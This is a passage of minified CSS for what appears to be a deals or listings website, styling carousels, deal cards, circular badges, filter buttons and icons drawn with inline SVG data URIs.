50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and (min-width:1279px){.fd-mantle{max-width:1279px;padding-left:20px;padding-right:20px}}@media only screen and (max-width:767px){.fd-mantle .sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 